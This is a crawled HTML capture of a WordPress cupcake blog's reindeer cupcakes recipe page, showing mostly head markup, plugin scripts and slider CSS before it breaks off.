

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thecupcakedailyblog.com/reindeer-cupcakes-recipe/
body_size: 27726
content:
<!DOCTYPE html>
<html lang="en-US" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_bottom_nav_header html_menu_left html_custom html_header_sticky_disabled html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_minimal_header_shadow html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_4054 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Reindeer Cupcakes Recipe - Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time!</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time! &raquo; Feed" href="https://thecupcakedailyblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time! &raquo; Comments Feed" href="https://thecupcakedailyblog.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thecupcakedailyblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecupcakedailyblog.com%2Freindeer-cupcakes-recipe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thecupcakedailyblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecupcakedailyblog.com%2Freindeer-cupcakes-recipe%2F&#038;format=xml" />
<!-- thecupcakedailyblog.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="thecu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='litespeed-cache-dummy-css' href='https://thecupcakedailyblog.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://thecupcakedailyblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/*wp_block_styles_on_demand_placeholder:697eb83d687ed*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://thecupcakedailyblog.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/includes/builders/gutenberg/build/index.css?ver=1766214237' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://thecupcakedailyblog.com/wp-content/uploads/dynamic_avia/avia-merged-styles-f0f6e9b907cd07d9b77f89857139fbc1---697bdefedfcf7.css' type='text/css' media='all' />
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://thecupcakedailyblog.com';ESG.E.plugin_url='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://thecupcakedailyblog.com/wp-admin/admin-ajax.php';ESG.E.nonce='d1c8fa37c9';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
//# sourceURL=tp-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.36" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/uploads/dynamic_avia/avia-head-scripts-4eef96767e7ec578c4dcc5eae96076c2---697bdeff74f22.js" id="avia-head-scripts-js"></script>
<link rel="https://api.w.org/" href="https://thecupcakedailyblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thecupcakedailyblog.com/wp-json/wp/v2/posts/4054" />

<link rel="icon" href="http://thecupcakedailyblog.com/wp-content/uploads/2016/12/favicon.ico" type="image/x-icon">
<!--[if lt IE 9]><script src="https://thecupcakedailyblog.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time! RSS2 Feed" href="https://thecupcakedailyblog.com/feed/" />
<link rel="pingback" href="https://thecupcakedailyblog.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:125px; line-height: 125px; }
 .html_top_nav_header .av-logo-container{ height:125px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:177px; } 
</style>

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<style type="text/css" media="screen">.ls-container,.ls-wp-container{visibility:hidden;position:relative;max-width:100%;user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-inner{position:relative;width:100%;height:100%;background-position:center center;z-index:30} .ls-wp-fullwidth-container{width:100%;position:relative} .ls-wp-fullwidth-helper{position:absolute} ls-scene-wrapper{width:100%;margin:0 auto;display:block !important;position:relative !important;--ls-progress:min( var(--ls-duration),var(--ls-stickduration,var(--ls-duration)) )} ls-scene-wrapper:not(.ls-layout-fixedsize){--ls-ratio-base:calc(100% / var(--ls-ratio,999999999))} ls-scene-wrapper.ls-layout-fixedsize{--ls-ratio-base:var(--ls-height)} ls-scene-wrapper{--ls-offset-full:calc(100vh - var(--ls-ratio-base));--ls-offset-half:calc(var(--ls-offset-full) / 2);--ls-p-minus-50:calc(var(--ls-progress) - 50vh);--ls-p-minus-100:calc(var(--ls-progress) - 100vh)} ls-scene-wrapper.ls-stickto-center.ls-playfrom-stick:after{--ls-padding:var(--ls-progress)} ls-scene-wrapper.ls-stickto-center.ls-playfrom-top:after{--ls-padding:calc(var(--ls-progress) + var(--ls-offset-half))} ls-scene-wrapper.ls-stickto-center.ls-playfrom-center:after{--ls-padding:calc(var(--ls-p-minus-50) + var(--ls-offset-half))} ls-scene-wrapper.ls-stickto-center.ls-playfrom-bottom:after{--ls-padding:calc(var(--ls-p-minus-100) + var(--ls-offset-half))} ls-scene-wrapper.ls-stickto-top.ls-playfrom-stick:after,ls-scene-wrapper.ls-stickto-top.ls-playfrom-top:after{--ls-padding:var(--ls-progress)} ls-scene-wrapper.ls-stickto-top.ls-playfrom-center:after{--ls-padding:var(--ls-p-minus-50)} ls-scene-wrapper.ls-stickto-top.ls-playfrom-bottom:after{--ls-padding:var(--ls-p-minus-100)} ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-stick:after{--ls-padding:var(--ls-progress)} ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-top:after{--ls-padding:calc(var(--ls-progress) + var(--ls-offset-full))} ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-center:after{--ls-padding:calc(var(--ls-p-minus-50) + var(--ls-offset-full))} ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-bottom:after{--ls-padding:calc(var(--ls-p-minus-100) + var(--ls-offset-full))} ls-scene-wrapper.ls-playfrom-stick.ls-layout-fullsize:after,ls-scene-wrapper.ls-playfrom-top.ls-layout-fullsize:after{--ls-padding:var(--ls-progress)} ls-scene-wrapper.ls-playfrom-center.ls-layout-fullsize:after{--ls-padding:var(--ls-p-minus-50)} ls-scene-wrapper.ls-playfrom-bottom.ls-layout-fullsize:after{--ls-padding:var(--ls-p-minus-100)} ls-scene-wrapper:after{content:'';display:block;width:100%;padding-bottom:var(--ls-padding,0px)} ls-scene-wrapper .ls-container{position:sticky !important;top:0} ls-silent-wrapper{width:100vw;height:100vh;z-index:-1 !important;visibility:hidden !important;opacity:0 !important;pointer-events:none !important;position:fixed !important;left:-200vw;top:-200vh} ls-scene-wrapper[data-disabled-scene]{height:auto !important} ls-scene-wrapper[data-disabled-scene]:after{display:none !important} .ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-layers,.ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{width:100%;height:100%;position:absolute;left:0;top:0;overflow:hidden} .ls-text-layer .ls-ch .ls-grad-bg-overflow{display:block;position:absolute;width:100%;height:100%;z-index:-1} .ls-wrapper{padding:0 !important;visibility:visible !important;border:0 !important;z-index:1} .ls-wrapper.ls-fix-textnodes .ls-ln,.ls-wrapper.ls-fix-textnodes .ls-wd,.ls-wrapper.ls-fix-textnodes .ls-ch{position:static !important;transform:none !important} .ls-wrapper .ls-ln{white-space:nowrap} .ls-layer.ls-has-chars .ls-wd{position:static !important} .ls-layer.ls-has-chars .ls-ch{position:relative !important} .ls-layer.ls-has-words .ls-wd{position:relative !important} .ls-layer.ls-has-lines .ls-ln{position:relative !important} .ls-layer .ls-ch,.ls-layer .ls-wd,.ls-layer .ls-ln{text-decoration:inherit} .ls-layer[data-ls-text-animating-in][data-ls-mask-text-in] .ls-ch,.ls-layer[data-ls-text-animating-in][data-ls-mask-text-in] .ls-wd,.ls-layer[data-ls-text-animating-in][data-ls-mask-text-in] .ls-ln,.ls-layer[data-ls-text-animating-out][data-ls-mask-text-out] .ls-ch,.ls-layer[data-ls-text-animating-out][data-ls-mask-text-out] .ls-wd,.ls-layer[data-ls-text-animating-out][data-ls-mask-text-out] .ls-ln{clip-path:polygon(0 0,100% 0,100% 100%,0 100%)} .ls-textnode-dummy{display:inline-block !important;visibility:hidden !important;pointer-events:none !important} .ls-textnode-bgclip-wrap{left:0;top:0;position:absolute;background-clip:text;-webkit-background-clip:text;text-fill-color:transparent;-webkit-text-fill-color:transparent;text-align:left !important;pointer-events:none !important} .ls-textnode{color:transparent;text-fill-color:transparent;-webkit-text-fill-color:transparent} .ls-wrapper.ls-force-display-block{display:block !important} .ls-wrapper.ls-force-visibility-hidden{visibility:hidden !important} .ls-wrapper.ls-force-left-0{left:0 !important} .ls-wrapper.ls-force-width-auto{width:auto !important} .ls-force-height-auto{height:auto !important} .ls-wrapper.ls-force-full-size{width:100% !important;height:100% !important} .ls-layer.ls-force-no-transform,.ls-wrapper.ls-force-no-transform{transform:none !important} .ls-force-no-transform .ls-ln,.ls-force-no-transform .ls-wd,.ls-force-no-transform .ls-ch{transform:none !important} .ls-background-videos{z-index:1} .ls-bg-video-overlay{z-index:21;background-repeat:repeat;background-position:center center} .ls-slide-backgrounds{z-index:2} .ls-slide-effects{z-index:4} .ls-slide-bgcolor{z-index:1} .ls-layers{z-index:35} .ls-z,.ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-clip{position:absolute !important;width:100%;height:100%;top:0;left:0} .ls-clip,.ls-m-layers-clip{clip-path:polygon(0% 0%,100% 0%,100% 100%,0% 100%)} .ls-layers-clip{clip:rect( 0px,var( --sw ),var( --sh ),0px )} .ls-z{width:100% !important;height:100% !important;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;display:block !important;overflow:visible !important;pointer-events:none !important} .ls-z.ls-wrapper.ls-pinned{position:fixed !important} .ls-slide-backgrounds .ls-wrapper.ls-z{overflow:hidden !important} .ls-inner-wrapper{pointer-events:auto} .ls-inner-wrapper *{pointer-events:inherit} .ls-in-out{display:none} .ls-loop,.ls-clip{display:block !important} .ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-z{background:none !important} .ls-bg-wrap,.ls-loop{margin:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer .ls-wrapper > .ls-bg{line-height:normal;white-space:nowrap;word-wrap:normal;margin-right:0 !important;margin-bottom:0 !important} .ls-wrapper > .ls-layer,ls-liquify-wrapper > ls-layer,.ls-wrapper > a > .ls-layer{position:static !important;display:block !important;transform:translateZ(0)} .ls-bg-wrap,.ls-bg-outer{width:100%;height:100%;position:absolute;left:0;top:0} .ls-bg-wrap{display:none} .ls-bg-outer{overflow:hidden !important} .ls-wrapper > a.ls-layer-link,ls-liquify-wrapper > a.ls-layer-link{cursor:pointer !important;display:block !important;position:absolute !important;left:0 !important;top:0 !important;width:100% !important;height:100% !important;z-index:10;-o-transform:translateZ(100px);-ms-transform:translateZ(100px);-moz-transform:translateZ(100px);-webkit-transform:translateZ(100px);transform:translateZ(100px);background:url([data-uri]) !important} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before{position:relative;display:inline-block;content:attr(data-prefix)} .ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{position:relative;display:inline-block;content:attr(data-suffix)} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before,.ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{color:var( --ls-affix-color,currentColor );transform:translateY( var( --ls-affix-va,0em ) );font-size:var( --ls-affix-fs,1em );font-family:var( --ls-affix-ff,inherit );font-weight:var( --ls-affix-fw,inherit )} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before,.ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{display:var( --ls-affix-nl,inline-block )} .ls-l[data-prefix].ls-affix-float:before,.ls-layer[data-prefix].ls-affix-float:before,.ls-l[data-suffix].ls-affix-float:after,.ls-layer[data-suffix].ls-affix-float:after{position:absolute;left:50%;top:50%;transform:translate( calc( -50% + var( --ls-affix-ha,0em ) ) ,calc( -50% + var( --ls-affix-va,0em ) ) )} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before{margin-right:var( --ls-affix-ha,0em )} .ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{margin-left:var( --ls-affix-ha,0em )} .ls-gui-element{z-index:40;text-decoration:none !important} .ls-loading-container{position:absolute !important;display:none;left:50% !important;top:50% !important} .ls-loading-indicator{margin:0 auto} .ls-media-unmute{visibility:hidden;position:absolute;left:16px;top:16px;width:30px;height:30px;cursor:pointer;opacity:.65} .ls-media-unmute-active{visibility:visible} .ls-media-unmute-bg{position:absolute;left:0;top:0;right:0;bottom:0;border-radius:30px;border:0 solid white;transform:scale(0.1);background:rgba(0,0,0,.25);box-shadow:0 3px 10px rgba(0,0,0,.2)} .ls-icon-muted,.ls-icon-unmuted{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:20px;transform:scale(0.1)} .ls-media-unmute-active .ls-media-unmute-bg{border:2px solid white} .ls-media-unmute-active .ls-icon-muted,.ls-media-unmute-active .ls-icon-unmuted,.ls-media-unmute-active .ls-media-unmute-bg{transform:scale(1) !important} .ls-icon-muted{background-image:url('https://thecupcakedailyblog.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-muted-white.png');opacity:1} .ls-icon-unmuted{background-image:url('https://thecupcakedailyblog.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-unmuted-white.png');opacity:0} .ls-media-unmute:hover{opacity:1} .ls-media-unmute:hover .ls-icon-muted{opacity:0} .ls-media-unmute:hover .ls-icon-unmuted{opacity:1} .ls-media-unmute-bg,.ls-icon-unmuted,.ls-media-unmute,.ls-icon-muted{transition:all .3s ease-in-out !important} .ls-bottom-slidebuttons{text-align:left} .ls-bottom-nav-wrapper,.ls-below-thumbnails{height:0;position:relative;text-align:center;margin:0 auto} .ls-below-thumbnails{display:none} .ls-bottom-nav-wrapper a,.ls-nav-prev,.ls-nav-next{outline:none} .ls-bottom-slidebuttons{position:relative} .ls-bottom-slidebuttons,.ls-nav-start,.ls-nav-stop,.ls-nav-sides{position:relative} .ls-nothumb{text-align:center !important} .ls-link,.ls-link:hover{position:absolute !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important} .ls-link{display:none} .ls-link-on-top{z-index:999999 !important} .ls-link,.ls-wrapper > a > *{background-image:url('[data-uri]')} .ls-bottom-nav-wrapper,.ls-thumbnail-wrapper,.ls-nav-prev,.ls-nav-next{visibility:hidden} .ls-bar-timer{position:absolute;width:0;height:2px;background:white;border-bottom:2px solid #555;opacity:.55;top:0} .ls-circle-timer{width:16px;height:16px;position:absolute;right:10px;top:10px;opacity:.65;display:none} .ls-container .ls-circle-timer,.ls-container .ls-circle-timer *{box-sizing:border-box !important} .ls-ct-half{border:4px solid white} .ls-ct-left,.ls-ct-right{width:50%;height:100%;overflow:hidden} .ls-ct-left,.ls-ct-right{position:absolute} .ls-ct-left{left:0} .ls-ct-right{left:50%} .ls-ct-rotate{width:200%;height:100%;position:absolute;top:0} .ls-ct-left .ls-ct-rotate,.ls-ct-right .ls-ct-hider,.ls-ct-right .ls-ct-half{left:0} .ls-ct-right .ls-ct-rotate,.ls-ct-left .ls-ct-hider,.ls-ct-left .ls-ct-half{right:0} .ls-ct-hider,.ls-ct-half{position:absolute;top:0} .ls-ct-hider{width:50%;height:100%;overflow:hidden} .ls-ct-half{width:200%;height:100%} .ls-ct-center{width:100%;height:100%;left:0;top:0;position:absolute;border:4px solid black;opacity:0.2} .ls-ct-half,.ls-ct-center{border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px} .ls-slidebar-container{margin:10px auto} .ls-slidebar-container,.ls-slidebar{position:relative} .ls-progressbar,.ls-slidebar-slider-container{position:absolute;left:0;top:0} .ls-progressbar{width:0;height:100%;z-index:1} .ls-slidebar-slider-container{z-index:2} .ls-slidebar-slider{position:static !important;cursor:pointer} .ls-slidebar{height:10px;background-color:#ddd} .ls-slidebar,.ls-progressbar{border-radius:10px} .ls-progressbar{background-color:#bbb} .ls-slidebar-slider-container{top:50%} .ls-slidebar-slider{width:20px;height:20px;border-radius:20px;background-color:#999} .ls-slidebar-light .ls-slidebar{height:8px;background-color:white;border:1px solid #ddd;border-top:1px solid #ccc} .ls-slidebar-light .ls-slidebar,.ls-slidebar-light .ls-progressbar{border-radius:10px} .ls-slidebar-light .ls-progressbar{background-color:#eee} .ls-slidebar-light .ls-slidebar-slider-container{top:50%} .ls-slidebar-light .ls-slidebar-slider{width:18px;height:18px;border-radius:20px;background-color:#eee;border:1px solid #bbb;border-top:1px solid #ccc;border-bottom:1px solid #999} .ls-tn{display:none !important} .ls-thumbnail-hover{display:none;position:absolute;left:0} .ls-thumbnail-hover-inner{width:100%;height:100%;position:absolute;left:0;top:0;display:none} .ls-thumbnail-hover-bg{position:absolute;width:100%;height:100%;left:0;top:0} .ls-thumbnail-hover-img{position:absolute;overflow:hidden} .ls-thumbnail-hover img{max-width:none !important;position:absolute;display:inline-block;visibility:visible !important;left:50%;top:0} .ls-thumbnail-hover span{left:50%;top:100%;width:0;height:0;display:block;position:absolute;border-left-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important} .ls-thumbnail-wrapper{position:relative;width:100%;margin:0 auto} .ls-thumbnail-wrapper.ls-thumbnail-fill a img{width:100%} .ls-thumbnail{position:relative;margin:0 auto} .ls-thumbnail-inner,.ls-thumbnail-slide-container{width:100%} .ls-thumbnail-slide-container{overflow:hidden !important;position:relative} .ls-thumbnail-slide{text-align:center;white-space:nowrap;float:left;position:relative} .ls-thumbnail-slide a{overflow:hidden;display:inline-block;width:0;height:0;position:relative} .ls-thumbnail-slide img{max-width:none !important;max-height:100% !important;height:100%;visibility:visible !important;background-position:center !important} .ls-touchscroll{overflow-x:auto !important} .ls-shadow{display:none;position:absolute;z-index:10 !important;top:100%;width:100%;left:0;overflow:hidden !important;visibility:hidden} .ls-shadow img{width:100% !important;height:auto !important;position:absolute !important;left:0 !important;bottom:0 !important} .ls-media-layer{overflow:hidden} .ls-vpcontainer,.ls-videopreview{width :100%;height :100%;position :absolute;left :0;top :0;cursor :pointer} .ls-videopreview{background-size:cover;background-position:center center} .ls-videopreview{z-index:1} .ls-playvideo{position:absolute;left:50%;top:50%;cursor:pointer;z-index:2} .ls-autoplay .ls-playvideo,.ls-instant-autoplay .ls-playvideo{display:none !important} .ls-forcehide{display:none !important} .ls-yourlogo{position:absolute;z-index:50} .ls-slide-transition-wrapper{width:100%;height:100%;position:absolute;left:0;top:0;z-index:3} .ls-slide-transition-wrapper,.ls-slide-transition-wrapper *{text-align:left !important} .ls-slide-transition-tile{position:relative;float:left} .ls-slide-transition-tile img{visibility:visible;margin:0 !important} .ls-curtiles{overflow:hidden} .ls-curtiles,.ls-nexttiles{position:absolute;width:100%;height:100%;left:0;top:0} .ls-curtile,.ls-nexttile{overflow:hidden;width:100% !important;height:100% !important;-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-nexttile{display:none} .ls-3d-container{position:relative;overflow:visible !important;-ms-perspective:none !important;-moz-perspective:none !important;-webkit-perspective:none !important;perspective:none !important} .ls-3d-box{position:absolute} .ls-3d-box > div{overflow:hidden;margin:0;padding:0;position:absolute;background-color:#888} .ls-3d-box .ls-3d-top,.ls-3d-box .ls-3d-bottom{background-color:#555} .ls-slide-transition-wrapper,.ls-slide-transition-tile{-ms-perspective:1500px;-moz-perspective:1500px;-webkit-perspective:1500px;perspective:1500px} .ls-slide-transition-tile,.ls-3d-box,.ls-curtiles,.ls-nexttiles{-ms-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d} .ls-curtile,.ls-nexttile,.ls-3d-box{-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden} html body .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden){max-width:100%} html body .ls-container.ls-hidden,#ls-global .ls-container.ls-hidden{width:0px !important;height:0px !important;position:absolute;left:-5000px;top:-5000px;z-index:-1;overflow:hidden !important;visibility:hidden !important;display:block !important} .ls-selectable{user-select:text;-ms-user-select:text;-moz-user-select:text;-webkit-user-select:text} .ls-unselectable{user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-visible{overflow:visible !important;clip:auto !important;clip-path:none !important} .ls-unselectable{user-select:none;-o-user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-overflow-hidden{overflow:hidden} .ls-overflowx-hidden{overflow-x:hidden} html body .ls-overflow-visible,html#ls-global .ls-overflow-visible,body#ls-global .ls-overflow-visible,#ls-global .ls-overflow-visible,.ls-overflow-visible{overflow:visible !important} .ls-overflowy-hidden{overflow-y:hidden} .ls-slide{display:block !important;visibility:hidden !important;position:absolute !important;overflow:hidden;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;background:none;border:none !important;margin:0 !important;padding:0 !important} .ls-slide > .ls-layer,.ls-slide > .ls-l,.ls-slide > .ls-bg,.ls-slide > a > .ls-layer,.ls-slide > a > .ls-l,.ls-slide > a > .ls-bg{position:absolute !important;white-space:nowrap} .ls-fullscreen{margin:0 !important;padding:0 !important;width:auto !important;height:auto !important} .ls-fullscreen .ls-container{background-color:black;margin:0 auto !important} .ls-fullscreen .ls-fullscreen-wrapper{width:100% !important;height:100% !important;margin:0 !important;padding:0 !important;border:0 !important;background-color:black;overflow:hidden !important;position:relative !important} .ls-fullscreen .ls-fullscreen-wrapper .ls-container,.ls-fullscreen .ls-fullscreen-wrapper .ls-wp-container{position:absolute !important;top:50% !important;left:50% !important;transform:translate(-50%,-50%) !important} .ls-layer .split-item{font-weight:inherit !important;font-family:inherit !important;font-size:inherit;color:inherit} html body .ls-container .ls-layer,#ls-global .ls-container .ls-layer,html body .ls-container .ls-l,#ls-global .ls-container .ls-l{border-width:0;border-style:solid;border-color:#000;color:#000;font-size:36px;font-family:Arial,sans-serif;background-repeat:no-repeat;stroke:#000;text-align:left;font-style:normal;text-decoration:none;text-transform:none;font-weight:400;letter-spacing:0;background-position:0% 0%;background-clip:border-box;opacity:1;mix-blend-mode:unset} .ls-container .ls-layer svg,.ls-container .ls-l svg{width:1em;height:1em;display:block} .ls-container .ls-layer:not(.ls-html-layer),.ls-container .ls-l:not(.ls-html-layer){stroke-width:0} .ls-container .ls-layer:not(.ls-html-layer) svg,.ls-container .ls-l:not(.ls-html-layer) svg{fill:currentColor} .ls-container 